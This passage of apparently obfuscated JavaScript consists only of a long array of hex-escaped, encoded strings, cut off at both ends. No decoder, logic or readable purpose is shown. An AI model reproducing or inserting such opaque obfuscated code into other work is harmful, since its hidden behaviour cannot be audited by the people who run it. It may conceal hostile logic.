3d','\x4a\x31\x4d\x47\x77\x37\x31\x31\x77\x72\x56\x4b','\x77\x72\x62\x43\x6c\x4d\x4f\x4d','\x56\x4d\x4b\x54\x77\x70\x6b\x42\x53\x38\x4b\x4e\x58\x77\x3d\x3d','\x41\x73\x4f\x68\x57\x77\x3d\x3d','\x77\x6f\x48\x43\x75\x45\x77\x3d','\x54\x63\x4b\x55\x77\x70\x44\x44\x74\x73\x4b\x49\x77\x37\x39\x72\x45\x38\x4b\x37\x45\x51\x3d\x3d','\x41\x73\x4f\x62\x77\x72\x4c\x44\x67\x38\x4b\x73\x77\x34\x56\x74\x42\x4d\x4b\x68\x51\x69\x4d\x3d','\x61\x38\x4f\x34\x5a\x73\x4f\x48\x77\x6f\x4c\x43\x67\x51\x3d\x3d','\x5a\x6d\x54\x44\x68\x77\x3d\x3d','\x77\x36\x2f\x43\x71\x4d\x4f\x6b','\x77\x71\x62\x43\x6a\x46\x6f\x3d','\x77\x70\x6e\x43\x6e\x73\x4f\x33','\x4c\x79\x34\x52\x41\x63\x4b\x78\x77\x36\x46\x53\x77\x35\x30\x3d','\x77\x37\x37\x44\x75\x63\x4f\x49','\x51\x73\x4f\x33\x77\x35\x48\x43\x74\x54\x6b\x64','\x77\x70\x2f\x43\x6e\x6d\x4d\x3d','\x57\x48\x7a\x44\x73\x67\x3d\x3d','\x63\x6b\x6e\x44\x70\x56\x58\x44\x70\x45\x51\x47\x49\x38\x4b\x61\x77\x35\x54\x44\x75\x41\x3d\x3d','\x4b\x38\x4f\x47\x58\x4d\x4f\x44\x4a\x48\x72\x43\x69\x38\x4b\x56','\x4c\x38\x4f\x64\x77\x70\x66\x44\x6a\x55\x58\x43\x6e\x73\x4f\x43\x52\x56\x77\x39\x77\x70\x4d\x3d','\x77\x36\x7a\x44\x72\x4d\x4f\x4f\x54\x4d\x4b\x4e\x77\x72\x42\x36\x47\x67\x3d\x3d','\x62\x4d\x4b\x4d\x61\x51\x3d\x3d','\x48\x51\x2f\x44\x6d\x77\x3d\x3d','\x77\x70\x4c\x43\x74\x56\x55\x3d','\x77\x37\x39\x5a\x77\x72\x59\x2f','\x77\x72\x33\x43\x76\x52\x37\x44\x69\x45\x44\x43\x73\x79\x6b\x3d','\x55\x73\x4f\x79\x52\x77\x3d\x3d','\x4b\x38\x4b\x32\x4b\x38\x4f\x35\x43\x41\x37\x44\x67\x44\x31\x4d\x77\x6f\x30\x54\x77\x35\x55\x41\x77\x70\x50\x43\x76\x79\x48\x44\x76\x41\x3d\x3d','\x4f\x38\x4f\x56\x77\x37\x41\x69\x45\x51\x3d\x3d','\x77\x71\x33\x43\x67\x73\x4f\x2f','\x4b\x33\x4c\x43\x76\x69\x48\x44\x68\x38\x4b\x73\x63\x69\x73\x77\x77\x34\x50\x44\x76\x57\x42\x57\x4c\x6d\x44\x44\x74\x6d\x7a\x43\x67\x53\x55\x6d\x47\x42\x39\x32\x53\x6a\x4c\x43\x72\x47\x7a\x43\x6f\x56\x66\x44\x76\x4d\x4f\x63\x77\x72\x34\x6d\x77\x37\x58\x43\x6d\x73\x4b\x65','\x54\x38\x4b\x4c\x77\x6f\x6e\x43\x67\x41\x3d\x3d','\x59\x56\x77\x4c','\x77\x70\x31\x69\x77\x34\x51\x68\x50\x52\x6f\x3d','\x44\x31\x64\x59','\x77\x37\x38\x38\x77\x34\x38\x51\x77\x70\x5a\x52','\x77\x35\x56\x63\x4f\x63\x4b\x4c\x53\x69\x30\x3d','\x77\x37\x72\x44\x6a\x63\x4f\x50','\x77\x37\x70\x55\x77\x6f\x6f\x3d','\x41\x30\x37\x43\x69\x6e\x33\x43\x75\x69\x6a\x43\x6e\x73\x4f\x66\x4d\x51\x3d\x3d','\x4c\x42\x4c\x43\x71\x38\x4b\x32\x77\x35\x6f\x44','\x41\x38\x4f\x67\x55\x41\x3d\x3d','\x77\x72\x48\x43\x76\x6c\x49\x3d','\x77\x34\x76\x43\x6f\x4d\x4b\x45\x44\x30\x59\x3d','\x77\x70\x6e\x44\x6a\x4d\x4f\x55','\x45\x31\x58\x44\x6d\x41\x3d\x3d','\x41\x38\x4f\x2b\x77\x72\x72\x43\x69\x73\x4b\x34\x77\x72\x77\x3d','\x77\x36\x77\x49\x53\x63\x4f\x64\x41\x54\x59\x3d','\x77\x6f\x6e\x43\x76\x47\x49\x3d','\x4e\x30\x4a\x39','\x49\x38\x4b\x73\x65\x4d\x4f\x70\x53\x78\x63\x3d','\x5a\x30\x66\x44\x70\x31\x50\x44\x74\x51\x3d\x3d','\x47\x31\x72\x44\x74\x67\x3d\x3d','\x77\x70\x44\x43\x70\x55\x34\x3d','\x77\x6f\x33\x43\x73\x31\x42\x56\x77\x70\x30\x48\x77\x36\x6e\x44\x6c\x46\x38\x3d','\x77\x36\x44\x43\x76\x73\x4f\x63\x4f\x73\x4b\x58\x77\x37\x4d\x3d','\x53\x56\x54\x44\x76\x77\x3d\x3d','\x49\x6b\x33\x43\x75\x51\x3d\x3d','\x77\x6f\x52\x65\x54\x73\x4b\x5a\x4f\x48\x78\x56\x55\x58\x76\x43\x6c\x77\x3d\x3d','\x53\x73\x4b\x6c\x77\x71\x34\x3d','\x77\x71\x6e\x43\x6d\x6d\x4c\x43\x6d\x79\x62\x44\x71\x67\x3d\x3d','\x77\x70\x62\x43\x6d\x77\x51\x3d','\x77\x37\x6c\x68\x4e\x51\x3d\x3d','\x77\x36\x6a\x44\x6f\x63\x4f\x50\x77\x34\x63\x48','\x77\x37\x41\x56\x77\x71\x4c\x44\x72\x51\x77\x33','\x46\x4d\x4f\x39\x77\x70\x49\x3d','\x42\x6d\x66\x43\x71\x67\x3d\x3d','\x4a\x73\x4f\x48\x53\x67\x3d\x3d','\x4e\x42\x6a\x43\x6c\x73\x4b\x6c\x77\x35\x77\x43\x77\x34\x58\x44\x67\x51\x3d\x3d','\x77\x70\x72\x43\x73\x63\x4b\x59\x48\x56\x66\x44\x75\x67\x3d\x3d','\x77\x71\x6c\x49\x77\x34\x45\x3d','\x47\x63\x4f\x6d\x77\x6f\x30\x3d','\x77\x6f\x52\x49\x51\x63\x4b\x54\x4d\x33\x56\x49\x48\x33\x76\x43\x68\x63\x4f\x69\x77\x71\x6a\x43\x76\x53\x63\x65\x4a\x67\x3d\x3d','\x5a\x4d\x4f\x79\x5a\x38\x4f\x4c\x77\x70\x2f\x43\x6a\x41\x3d\x3d','\x64\x73\x4f\x64\x77\x35\x51\x3d','\x4f\x73\x4f\x47\x64\x51\x3d\x3d','\x65\x6d\x30\x78','\x56\x63\x4b\x49\x77\x70\x58\x43\x69\x63\x4b\x4f\x77\x6f\x54\x44\x6c\x78\x68\x65\x4a\x38\x4f\x69\x63\x44\x37\x44\x6b\x4d\x4b\x44\x77\x37\x37\x44\x6c\x51\x3d\x3d','\x59\x45\x70\x42\x77\x35\x55\x74\x77\x71\x51\x66\x4a\x63\x4f\x6a','\x50\x51\x6e\x44\x70\x69\x37\x43\x69\x51\x3d\x3d','\x77\x71\x78\x42\x77\x6f\x41\x3d','\x77\x37\x7a\x43\x74\x38\x4f\x48\x4f\x73\x4b\x4b\x77\x37\x56\x36','\x46\x4d\x4b\x59\x77\x35\x44\x43\x6b\x73\x4f\x54\x77\x70\x62\x43\x75\x77\x45\x55','\x4a\x30\x59\x65\x77\x34\x42\x6f','\x58\x73\x4f\x2b\x77\x34\x72\x43\x74\x53\x51\x62\x43\x77\x3d\x3d','\x47\x6a\x44\x44\x75\x57\x76\x44\x6e\x38\x4b\x56\x56\x52\x77\x3d','\x77\x34\x73\x44\x77\x35\x67\x3d','\x77\x71\x72\x43\x74\x42\x2f\x44\x75\x30\x44\x43\x73\x44\x38\x3d','\x61\x58\x4c\x44\x76\x38\x4f\x41\x4f\x46\x73\x3d','\x77\x72\x76\x43\x71\x6a\x30\x3d','\x77\x34\x74\x55\x77\x72\x63\x39\x77\x36\x50\x44\x6e\x38\x4f\x58\x44\x57\x63\x47\x77\x34\x52\x65\x51\x63\x4f\x70\x5a\x4d\x4f\x46\x5a\x77\x34\x73\x44\x73\x4f\x2f\x77\x34\x52\x34\x77\x72\x6a\x44\x67\x63\x4f\x57\x77\x37\x33\x43\x71\x63\x4f\x45\x77\x34\x6a\x44\x75\x30\x6f\x4b\x77\x71\x6b\x3d','\x4b\x73\x4b\x65\x49\x67\x3d\x3d','\x77\x34\x67\x2b\x77\x6f\x78\x32\x77\x72\x54\x44\x67\x58\x34\x3d','\x4d\x41\x4c\x43\x74\x73\x4b\x35','\x77\x6f\x44\x43\x69\x73\x4f\x73','\x52\x73\x4b\x59\x77\x6f\x6b\x77\x52\x4d\x4b\x4a\x56\x4d\x4f\x44\x77\x70\x77\x3d','\x4b\x63\x4f\x4b\x55\x73\x4f\x54\x4c\x58\x7a\x43\x67\x38\x4b\x43\x4a\x73\x4b\x70\x49\x43\x70\x2b\x51\x4d\x4f\x6e\x77\x35\x64\x50\x77\x71\x59\x63\x59\x6a\x34\x3d','\x77\x70\x7a\x43\x70\x6b\x34\x3d','\x77\x36\x50\x44\x6e\x63\x4f\x34\x52\x45\x4d\x3d','\x45\x6b\x52\x31\x77\x72\x39\x63\x66\x67\x3d\x3d','\x77\x34\x74\x58\x77\x72\x49\x3d','\x77\x72\x62\x43\x76\x38\x4b\x31\x77\x6f\x62\x44\x6e\x56\x2f\x44\x6f\x63\x4b\x57\x77\x71\x4d\x51\x59\x51\x49\x3d','\x56\x63\x4b\x49\x77\x70\x58\x43\x69\x63\x4b\x4f\x77\x6f\x54\x44\x75\x77\x3d\x3d','\x4f\x46\x4d\x63\x77\x34\x35\x6f\x77\x72\x41\x3d','\x56\x73\x4b\x47\x51\x41\x3d\x3d','\x77\x72\x37\x44\x76\x73\x4f\x52','\x77\x34\x2f\x44\x73\x63\x4f\x4c','\x44\x6b\x31\x75\x77\x72\x39\x42\x65\x42\x54\x44\x72\x31\x44\x44\x72\x42\x76\x44\x75\x6b\x76\x43\x6e\x30\x54\x44\x69\x31\x62\x44\x69\x54\x44\x43\x72\x6a\x30\x3d','\x64\x58\x76\x44\x70\x4d\x4f\x41\x4a\x56\x33\x44\x6b\x78\x73\x6d\x62\x7a\x6b\x59\x44\x44\x54\x43\x6d\x38\x4b\x74\x58\x77\x2f\x44\x6b\x38\x4b\x5a\x77\x70\x6a\x43\x73\x73\x4b\x2f\x77\x71\x48\x43\x73\x56\x73\x3d','\x77\x71\x72\x43\x73\x46\x67\x3d','\x47\x6b\x58\x43\x67\x48\x2f\x43\x71\x43\x6b\x3d','\x50\x38\x4f\x48\x62\x79\x4d\x54\x77\x71\x67\x3d','\x4d\x58\x41\x37','\x4b\x56\x64\x36','\x77\x71\x58\x44\x6f\x38\x4f\x50\x77\x34\x77\x43\x77\x72\x70\x61\x49\x4d\x4b\x38\x77\x34\x4c\x43\x76\x51\x3d\x3d','\x47\x63\x4f\x73\x77\x70\x33\x43\x74\x38\x4b\x51\x45\x6a\x6b\x3d','\x64\x47\x44\x44\x67\x67\x3d\x3d','\x77\x35\x45\x38\x77\x70\x31\x30\x77\x71\x58\x44\x6f\x45\x63\x51\x77\x72\x38\x52\x50\x4d\x4b\x33\x4a\x44\x73\x43\x77\x36\x45\x75\x58\x43\x5a\x47\x77\x70\x50\x43\x76\x57\x45\x35\x77\x70\x31\x6b\x77\x6f\x4c\x43\x69\x73\x4b\x6d\x4b\x55\x55\x4e\x4b\x45\x59\x6b\x77\x34\x67\x3d','\x77\x70\x72\x43\x70\x48\x51\x3d','\x4c\x58\x4e\x54','\x77\x34\x74\x55\x77\x72\x63\x39\x77\x36\x50\x44\x6e\x38\x4f\x58\x44\x57\x63\x47\x77\x34\x51\x3d','\x4b\x63\x4f\x57\x55\x4d\x4f\x56\x4e\x33\x54\x43\x67\x63\x4b\x4a','\x77\x36\x46\x78\x57\x51\x3d\x3d','\x77\x36\x6a\x43\x76\x73\x4f\x45\x4e\x4d\x4b\x41\x77\x37\x35\x64\x77\x71\x66\x44\x6c\x44\x6f\x3d','\x53\x38\x4f\x72\x77\x72\x37\x43\x6c\x4d\x4b\x4b\x77\x72\x35\x78\x77\x35\x6e\x44\x6d\x67\x3d\x3d','\x4f\x4d\x4f\x58\x77\x6f\x72\x44\x69\x67\x3d\x3d','\x77\x6f\x4c\x44\x6b\x38\x4f\x71\x53\x4d\x4b\x4b\x77\x36\x59\x3d','\x42\x4d\x4f\x6e\x77\x6f\x72\x43\x70\x67\x3d\x3d','\x77\x71\x6a\x43\x6b\x47\x37\x43\x6c\x54\x37\x44\x70\x77\x3d\x3d','\x77\x36\x7a\x44\x72\x4d\x4f\x66\x55\x73\x4b\x65\x77\x72\x68\x76','\x77\x71\x5a\x42\x77\x70\x67\x3d','\x77\x35\x76\x44\x6d\x38\x4f\x6b','\x4c\x77\x76\x44\x6e\x51\x3d\x3d','\x55\x73\x4f\x39\x77\x72\x58\x43\x67\x63\x4b\x2f\x77\x72\x45\x3d','\x63\x63\x4f\x75\x77\x6f\x6b\x3d','\x77\x34\x68\x63\x45\x67\x3d\x3d','\x77\x34\x76\x43\x74\x38\x4b\x58\x46\x45\x33\x44\x76\x63\x4f\x4c\x59\x73\x4f\x71\x77\x35\x66\x44\x76\x63\x4b\x2b\x77\x34\x6a\x44\x6d\x42\x31\x54','\x53\x73\x4f\x33\x77\x6f\x6a\x43\x6b\x73\x4b\x35\x77\x72\x42\x36\x77\x35\x41\x3d','\x48\x38\x4f\x6b\x66\x51\x3d\x3d','\x49\x63\x4f\x43\x53\x4d\x4f\x66\x4a\x48\x7a\x43\x6d\x73\x4b\x49\x64\x41\x3d\x3d','\x4b\x73\x4f\x62\x56\x38\x4f\x46\x4e\x32\x34\x3d','\x58\x63\x4b\x63\x77\x36\x76\x43\x71\x38\x4f\x46\x77\x36\x76\x43\x67\x63\x4f\x61\x77\x6f\x64\x33\x77\x37\x44\x44\x72\x4d\x4f\x66\x51\x6a\x31\x32','\x77\x37\x72\x43\x75\x73\x4f\x65\x4b\x4d\x4b\x47','\x50\x73\x4f\x41\x77\x37\x49\x76\x43\x6e\x6f\x3d','\x48\x63\x4b\x32\x77\x6f\x48\x44\x75\x73\x4b\x76\x4f\x73\x4b\x77\x5a\x4d\x4b\x65\x77\x72\x33\x43\x67\x78\x39\x78\x77\x36\x77\x48\x77\x70\x4a\x55','\x55\x38\x4b\x46\x77\x6f\x7a\x43\x6d\x38\x4b\x43','\x5a\x47\x66\x44\x6f\x63\x4f\x70\x4c\x56\x37\x44\x71\x51\x3d\x3d','\x77\x35\x64\x4b\x56\x73\x4b\x55\x4f\x6e\x74\x49\x55\x47\x7a\x44\x6e\x63\x4f\x7a\x77\x71\x6a\x43\x76\x53\x45\x44\x4c\x63\x4b\x48\x4b\x73\x4b\x78\x66\x63\x4f\x41\x77\x36\x48\x43\x71\x45\x42\x38\x77\x72\x62\x43\x71\x41\x3d\x3d','\x47\x63\x4b\x4a\x42\x43\x6a\x43\x76\x41\x3d\x3d','\x4e\x68\x58\x43\x72\x67\x3d\x3d','\x63\x78\x54\x44\x71\x63\x4b\x37\x77\x70\x4c\x44\x73\x4d\x4b\x66','\x58\x63\x4b\x58\x77\x70\x73\x38\x52\x63\x4b\x42\x54\x73\x4f\x4a\x77\x6f\x70\x6c\x77\x37\x50\x44\x72\x63\x4b\x42\x77\x36\x7a\x44\x69\x73\x4f\x4a\x77\x37\x64\x6a','\x49\x6c\x63\x65\x77\x35\x78\x35','\x77\x35\x45\x38\x77\x6f\x6c\x6e\x77\x71\x72\x44\x6f\x57\x6f\x59','\x77\x70\x39\x6d\x77\x35\x77\x76\x4c\x68\x50\x44\x67\x63\x4f\x65\x41\x53\x58\x43\x73\x55\x38\x78\x47\x38\x4f\x59\x77\x35\x37\x44\x68\x4d\x4f\x58\x4a\x77\x3d\x3d','\x77\x6f\x37\x43\x76\x46\x68\x46\x77\x70\x34\x3d','\x77\x71\x4c\x44\x71\x73\x4f\x59\x77\x34\x38\x5a\x77\x72\x31\x7a\x49\x4d\x4b\x32','\x77\x71\x58\x44\x6f\x38\x4f\x62\x77\x35\x38\x4e\x77\x72\x74\x33\x4b\x41\x3d\x3d','\x49\x38\x4f\x4f\x64\x43\x4d\x4f\x77\x71\x37\x44\x6b\x38\x4b\x4f\x77\x37\x50\x44\x6d\x6d\x72\x44\x6a\x73\x4f\x7a\x77\x34\x67\x4a\x52\x52\x63\x3d','\x4e\x38\x4f\x58\x77\x6f\x48\x44\x70\x38\x4b\x4f\x77\x37\x4e\x42\x4f\x63\x4b\x71\x52\x69\x46\x49\x77\x71\x38\x3d','\x64\x46\x37\x44\x6f\x6c\x58\x44\x70\x45\x55\x3d','\x4e\x78\x4c\x43\x70\x38\x4b\x36\x77\x34\x63\x66\x77\x37\x37\x44\x74\x43\x45\x3d','\x65\x38\x4b\x79\x63\x4d\x4f\x32\x54\x41\x45\x3d','\x77\x6f\x66\x43\x6f\x4d\x4f\x39\x77\x6f\x4c\x44\x69\x31\x2f\x44\x71\x38\x4b\x56','\x4b\x63\x4f\x4b\x77\x70\x44\x44\x6a\x55\x58\x43\x6e\x77\x3d\x3d','\x44\x4d\x4b\x4a\x42\x44\x48\x43\x69\x63\x4b\x50\x51\x42\x63\x66\x77\x35\x6a\x43\x73\x77\x3d\x3d','\x77\x37\x59\x68\x77\x34\x67\x45\x77\x70\x5a\x4b','\x61\x38\x4f\x2f\x65\x38\x4f\x44\x77\x6f\x62\x43\x67\x51\x3d\x3d','\x56\x73\x4b\x4f\x77\x6f\x51\x6d\x56\x73\x4b\x54','\x77\x6f\x2f\x43\x74\x63\x4b\x59\x48\x6b\x62\x44\x71\x67\x3d\x3d','\x77\x72\x33\x43\x71\x4d\x4f\x38\x77\x70\x44\x44\x6b\x56\x67\x3d','\x77\x71\x44\x43\x71\x73\x4f\x65\x77\x36\x49\x37','\x77\x6f\x78\x50\x77\x71\x50\x43\x76\x63\x4b\x6e\x77\x71\x77\x3d','\x77\x72\x72\x43\x6f\x6c\x51\x3d','\x41\x4d\x4b\x32\x77\x70\x48\x44\x73\x73\x4b\x36\x4d\x67\x3d\x3d','\x57\x38\x4f\x67\x77\x72\x4c\x43\x6c\x63\x4b\x2f\x77\x71\x6f\x3d','\x77\x72\x6e\x43\x70\x38\x4f\x77\x77\x70\x44\x44\x69\x6b\x62\x44\x72\x63\x4b\x4e\x77\x72\x6f\x3d','\x4d\x55\x34\x62\x77\x35\x70\x6f\x77\x71\x73\x3d','\x77\x37\x7a\x43\x72\x73\x4f\x55\x4f\x38\x4b\x4b\x77\x37\x56\x4e\x77\x72\x76\x44\x6b\x6a\x62\x44\x67\x63\x4b\x4a','\x59\x47\x2f\x44\x75\x4d\x4f\x55\x4f\x45\x41\x3d','\x77\x70\x33\x44\x72\x77\x54\x44\x6b\x56\x52\x42\x77\x6f\x33\x44\x6c\x55\x66\x44\x6c\x51\x45\x3d','\x77\x37\x6b\x49\x77\x71\x58\x44\x75\x51\x77\x73','\x64\x55\x6e\x44\x70\x6d\x66\x44\x70\x55\x49\x63\x4c\x63\x4b\x50\x77\x34\x2f\x44\x6f\x38\x4f\x6f\x58\x77\x3d\x3d','\x77\x70\x52\x2f\x77\x34\x4d\x31\x50\x51\x45\x3d','\x77\x35\x31\x45\x54\x63\x4b\x38\x4b\x47\x35\x54\x55\x6e\x2f\x43\x68\x38\x4f\x71\x77\x71\x76\x43\x70\x67\x55\x46\x4c\x63\x4b\x41\x64\x73\x4b\x79\x64\x4d\x4f\x43\x77\x36\x50\x43\x72\x67\x3d\x3d','\x50\x30\x37\x44\x6c\x32\x6a\x43\x74\x63\x4b\x78','\x63\x63\x4f\x42\x77\x35\x72\x43\x76\x69\x67\x62\x45\x63\x4b\x35\x77\x35\x7a\x43\x69\x67\x4c\x43\x74\x63\x4b\x51\x77\x35\x58\x44\x72\x73\x4f\x64\x77\x70\x66\x44\x6e\x38\x4f\x49\x43\x4d\x4b\x4a\x77\x72\x38\x3d','\x77\x35\x78\x54\x53\x63\x4b\x4f\x4b\x57\x6b\x3d','\x56\x38\x4b\x5a\x77\x6f\x34\x67\x54\x38\x4b\x46\x56\x4d\x4f\x53\x77\x35\x59\x55\x77\x35\x7a\x44\x74\x73\x4b\x46\x77\x37\x72\x44\x69\x4d\x4f\x55\x77\x36\x78\x34\x43\x4d\x4b\x61\x59\x38\x4b\x35\x77\x71\x41\x42\x42\x45\x48\x43\x71\x55\x2f\x43\x70\x45\x55\x3d','\x46\x73\x4b\x76\x77\x70\x37\x44\x6f\x4d\x4b\x38\x4b\x41\x3d\x3d','\x77\x71\x6e\x44\x72\x63\x4f\x2f\x51\x63\x4b\x4e\x77\x37\x62\x43\x6c\x54\x67\x35\x77\x70\x4e\x6f\x5a\x4d\x4f\x4e\x77\x34\x76\x44\x73\x4d\x4f\x4c\x77\x37\x33\x43\x6b\x4d\x4b\x67\x77\x6f\x42\x69','\x77\x37\x54\x44\x67\x73\x4f\x33\x57\x46\x72\x43\x76\x73\x4b\x77\x5a\x67\x58\x43\x67\x38\x4b\x4f\x57\x38\x4f\x58\x58\x6a\x52\x5a\x77\x37\x66\x43\x74\x73\x4f\x49\x42\x43\x44\x43\x70\x7a\x51\x56\x4c\x63\x4f\x39\x50\x73\x4b\x33\x41\x52\x38\x68\x44\x63\x4b\x6f\x77\x34\x33\x44\x6b\x7a\x6a\x43\x75\x77\x3d\x3d','\x77\x72\x2f\x43\x6f\x41\x50\x44\x72\x31\x33\x43\x72\x51\x3d\x3d','\x57\x44\x72\x44\x73\x57\x33\x44\x72\x73\x4b\x56\x53\x78\x30\x63\x77\x36\x44\x44\x76\x6e\x67\x53\x62\x44\x2f\x43\x6f\x46\x2f\x43\x73\x53\x55\x35\x4f\x57\x34\x52\x43\x43\x66\x43\x6e\x58\x6a\x43\x6d\x51\x3d\x3d','\x77\x36\x4d\x72\x77\x34\x34\x55\x77\x6f\x64\x4b\x54\x6a\x34\x66\x55\x33\x2f\x43\x6b\x73\x4b\x4a\x77\x6f\x64\x2f','\x47\x53\x48\x44\x76\x48\x33\x44\x68\x63\x4b\x48','\x50\x73\x4f\x41\x77\x36\x34\x34\x44\x47\x66\x44\x69\x67\x3d\x3d','\x77\x72\x4c\x44\x6f\x38\x4f\x56\x77\x34\x6b\x4b\x77\x72\x67\x72\x4e\x38\x4b\x68\x77\x34\x66\x44\x74\x57\x5a\x63\x77\x72\x59\x3d','\x54\x4d\x4f\x39\x77\x71\x72\x43\x6b\x38\x4b\x69\x77\x71\x74\x78','\x4d\x31\x6f\x64\x77\x34\x74\x39\x77\x72\x51\x42\x4b\x63\x4b\x6a\x62\x44\x5a\x33\x54\x4d\x4f\x6d','\x77\x36\x44\x44\x6e\x38\x4f\x37\x54\x6c\x4c\x43\x71\x4d\x4b\x74','\x4f\x4d\x4b\x4e\x43\x68\x7a\x43\x71\x73\x4b\x55\x52\x42\x51\x4a\x77\x35\x76\x43\x70\x77\x3d\x3d','\x77\x6f\x72\x43\x75\x45\x56\x46\x77\x70\x49\x63\x77\x36\x4c\x43\x6d\x52\x7a\x44\x74\x77\x48\x43\x75\x57\x59\x3d','\x77\x71\x66\x44\x69\x41\x50\x44\x69\x30\x64\x61','\x77\x71\x39\x39\x77\x6f\x4d\x3d','\x53\x63\x4f\x2b\x77\x35\x44\x43\x73\x43\x77\x5a\x4c\x4d\x4b\x6b\x77\x35\x6a\x43\x70\x6e\x62\x44\x6a\x4d\x4b\x79\x77\x36\x62\x44\x6b\x38\x4f\x61\x77\x70\x58\x44\x6e\x41\x3d\x3d','\x77\x34\x5a\x46\x50\x4d\x4b\x4e\x57\x77\x3d\x3d','\x44\x47\x64\x5a','\x4a\x4d\x4f\x4c\x62\x79\x41\x49\x77\x72\x66\x43\x6f\x73\x4b\x66\x77\x36\x54\x44\x76\x58\x76\x44\x6b\x73\x4f\x75\x77\x34\x38\x42\x41\x30\x30\x3d','\x59\x47\x45\x79\x46\x4d\x4b\x33\x77\x36\x41\x42\x77\x70\x55\x3d','\x46\x47\x52\x45\x62\x38\x4f\x39\x4b\x38\x4b\x47\x55\x69\x4c\x43\x6f\x38\x4f\x79\x66\x4d\x4f\x4c\x77\x34\x54\x43\x71\x38\x4f\x42\x53\x31\x73\x3d','\x77\x70\x50\x44\x69\x73\x4f\x68\x56\x38\x4b\x62\x77\x36\x45\x3d','\x77\x71\x62\x43\x6a\x33\x6e\x43\x76\x7a\x37\x44\x6f\x30\x6b\x6e','\x77\x72\x76\x43\x73\x31\x44\x44\x6c\x67\x48\x44\x74\x30\x46\x64\x77\x35\x44\x43\x6b\x4d\x4b\x51\x4a\x6a\x62\x44\x70\x6e\x67\x3d','\x53\x73\x4b\x58\x77\x6f\x50\x43\x6e\x73\x4b\x53','\x77\x6f\x48\x43\x70\x32\x54\x44\x6c\x63\x4f\x2f\x77\x71\x38\x42\x4b\x45\x63\x38\x77\x70\x51\x77\x51\x38\x4b\x36\x77\x72\x63\x55\x77\x72\x5a\x72\x43\x30\x34\x3d','\x61\x38\x4f\x34\x5a\x38\x4f\x43\x77\x6f\x37\x43\x68\x38\x4f\x70\x77\x36\x34\x73\x4c\x41\x3d\x3d','\x4a\x73\x4f\x45\x77\x36\x6f\x69\x41\x6d\x6e\x44\x6b\x42\x6a\x43\x72\x57\x63\x33\x77\x36\x44\x44\x6e\x69\x76\x43\x67\x63\x4f\x2b\x77\x70\x4c\x44\x6a\x55\x50\x44\x6b\x6e\x41\x62\x77\x35\x63\x3d','\x41\x4d\x4f\x56\x77\x70\x6e\x44\x75\x38\x4b\x64','\x44\x73\x4f\x53\x77\x37\x6f\x3d','\x58\x38\x4b\x58\x77\x6f\x4d\x79\x56\x38\x4b\x42\x58\x63\x4f\x44','\x46\x56\x54\x44\x6c\x48\x37\x43\x6f\x73\x4b\x32\x77\x71\x67\x58\x56\x73\x4b\x46\x4b\x73\x4b\x6b\x77\x71\x70\x70\x52\x4d\x4b\x4d\x4a\x53\x58\x44\x74\x48\x6e\x43\x73\x4d\x4b\x6e\x77\x6f\x4d\x59\x77\x35\x4a\x59','\x42\x73\x4f\x6a\x77\x70\x58\x43\x70\x38\x4b\x4e','\x49\x41\x7a\x44\x70\x79\x58\x43\x6d\x46\x35\x4a','\x56\x63\x4f\x39\x77\x71\x4c\x43\x6c\x51\x3d\x3d','\x77\x70\x6a\x44\x68\x38\x4f\x6c\x52\x73\x4b\x4b\x77\x36\x44\x43\x70\x67\x3d\x3d','\x49\x4d\x4f\x58\x77\x70\x66\x44\x6d\x55\x58\x43\x68\x41\x3d\x3d','\x77\x37\x2f\x44\x6f\x4d\x4f\x43\x58\x63\x4b\x46\x77\x71\x41\x78\x42\x78\x7a\x44\x6c\x79\x50\x43\x76\x63\x4f\x6f\x57\x73\x4f\x52\x59\x73\x4f\x75\x48\x4d\x4f\x6a\x77\x71\x6f\x3d','\x77\x72\x6e\x43\x75\x38\x4f\x58\x77\x36\x55\x2f','\x55\x4d\x4f\x61\x77\x70\x30\x3d','\x4a\x38\x4f\x51\x77\x36\x67\x75\x46\x31\x2f\x44\x6a\x52\x50\x43\x71\x79\x45\x3d','\x77\x72\x4c\x43\x6c\x6d\x4c\x43\x6d\x44\x33\x44\x74\x52\x51\x37\x55\x63\x4f\x67\x42\x42\x76\x44\x74\x73\x4b\x32\x44\x56\x55\x2f\x77\x34\x54\x44\x6e\x4d\x4b\x57\x57\x51\x3d\x3d','\x4f\x6e\x51\x30','\x77\x72\x72\x43\x70\x31\x4c\x44\x6d\x68\x54\x44\x6e\x6c\x42\x62\x77\x34\x58\x44\x6c\x73\x4b\x4c','\x77\x37\x2f\x44\x6f\x4d\x4f\x43\x58\x63\x4b\x46\x77\x71\x41\x78\x50\x77\x7a\x44\x67\x51\x48\x43\x67\x38\x4f\x74\x56\x73\x4f\x62\x63\x73\x4f\x6a\x55\x38\x4b\x33\x77\x37\x51\x69\x77\x34\x66\x43\x68\x63\x4b\x41\x61\x31\x4d\x59\x4e\x51\x3d\x3d','\x77\x36\x35\x4f\x51\x73\x4b\x36\x45\x55\x68\x5a\x55\x58\x72\x43\x6c\x73\x4f\x78\x77\x71\x33\x43\x70\x69\x45\x70\x4c\x4d\x4b\x61\x63\x4d\x4b\x34\x59\x4d\x4f\x61','\x77\x6f\x48\x43\x76\x63\x4b\x59\x48\x6b\x7a\x44\x70\x63\x4b\x52\x49\x63\x4f\x67\x77\x34\x2f\x44\x72\x38\x4b\x6d\x77\x34\x2f\x44\x6a\x41\x70\x43\x55\x63\x4f\x6c\x43\x63\x4b\x76\x4c\x4d\x4f\x4a\x77\x36\x37\x43\x74\x32\x38\x67\x5a\x38\x4f\x4a\x77\x71\x77\x3d','\x77\x36\x55\x34\x77\x34\x30\x43\x77\x6f\x63\x3d','\x77\x72\x76\x43\x76\x38\x4f\x37\x77\x70\x44\x44\x6b\x56\x6e\x44\x73\x63\x4b\x62\x77\x71\x4d\x57\x66\x41\x3d\x3d','\x77\x34\x52\x4c\x41\x38\x4b\x4d\x54\x44\x64\x42\x47\x67\x3d\x3d','\x77\x35\x4c\x44\x67\x73\x4f\x37\x51\x56\x4c\x43\x75\x73\x4b\x77\x4f\x6c\x2f\x44\x6e\x73\x4b\x64\x57\x73\x4f\x62\x5a\x33\x56\x61\x77\x36\x48\x43\x73\x38\x4f\x4e\x44\x54\x4c\x43\x70\x32\x46\x41\x66\x38\x4b\x77\x65\x4d\x4f\x34\x41\x68\x49\x66\x4a\x4d\x4b\x6a\x77\x34\x66\x44\x6d\x7a\x48\x43\x67\x43\x39\x36\x77\x37\x6f\x64\x46\x73\x4f\x45\x4d\x6c\x68\x71\x77\x34\x42\x64\x77\x35\x45\x75\x77\x72\x72\x44\x67\x73\x4b\x71\x77\x37\x63\x48\x47\x42\x41\x35\x49\x54\x4